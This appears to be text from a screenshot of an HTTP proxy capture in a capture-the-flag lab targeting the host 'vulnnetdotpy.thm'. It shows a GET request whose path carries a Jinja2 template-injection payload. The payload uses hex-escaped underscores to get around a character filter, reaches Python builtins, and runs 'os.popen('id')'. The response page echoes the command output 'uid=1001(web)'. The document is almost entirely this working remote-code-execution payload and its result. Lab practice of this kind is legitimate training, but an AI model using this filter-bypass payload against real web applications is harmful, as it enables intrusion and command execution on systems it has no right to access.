 Request
Pretty Raw Hex
\n
1 GET
/{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x
5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr('\x5f\x5fgetitem\x5f\x5
f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
HTTP/1.1
2 Host: vulnnetdotpy.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://vulnnetdotpy.thm:8080/login
8 Connection: close
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
19 <div class="content-wrapper d-flex align-items-center text
error-page bg-primary">
20 <div class="row flex-grow">
21 <div class="col-lg-7 mx-auto text-white">
22 <div class="row align-items-center d-flex flex-row">
23 <div class="col-lg-6 text-lg-right pr-lg-4">
24 <h1 class="display-1 mb-0">
404
</h1>
25 </div>
26 <div class="col-lg-6 error-page-divider text-lg-le
27 <h2>
SORRY!
</h2>
28 <h3 class="font-weight-light">
The page you're looking for was not found.
</h3>
29 No results for <b>
uid=1001(web) gid=1001(web) groups=1001(web)
30 </b>
31 </div>
32 </div>